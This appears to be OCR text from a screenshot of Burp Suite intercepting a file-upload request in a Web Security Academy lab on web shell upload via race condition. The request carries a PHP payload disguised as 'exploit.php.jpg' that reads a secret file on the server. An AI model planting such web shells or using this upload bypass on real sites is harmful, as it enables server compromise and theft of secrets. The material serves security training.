 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Professional v2021.6 - Temporar...
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to https://ac121fd11ec509fdc03668110049006b.web-security-academy.net:443 [18.200.141.238]
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw Hex \n
INSPECTOR
1 POST /my-account/avatar HTTP/1.1
2 Host: ac121fd11ec509fdc03668110049006b.web-security-academy.net
3 Cookie: session=4WhFue2DyU7yn4mtliA6cIUXbQWTI1xQ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------365766676217536184937961​35122
9 Content-Length: 548
10 Origin: https://ac121fd11ec509fdc03668110049006b.web-security-academy.net
11 Referer: https://ac121fd11ec509fdc03668110049006b.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------36576667621753618493796135122
21 Content-Disposition: form-data; name="avatar"; filename="exploit.php.jpg"
22 Content-Type: application/octet-stream
23
24 <?php echo file_get_contents('/home/carlos/secret'); ?>
25 -----------------------------36576667621753618493796135122
26 Content-Disposition: form-data; name="user"
27
28 wiener
Web shell upload via race cond
https://ac121fd11ec509fdc03668110049006b.web-security-
D Burp
Web Security
Academy
Web shell upload via race
condition
LAB Not solved
Submit solution Back to lab description
Home | My account | Log out
My Account
Your username is: wiener
Email
Update email
Avatar:
Browse... exploit.php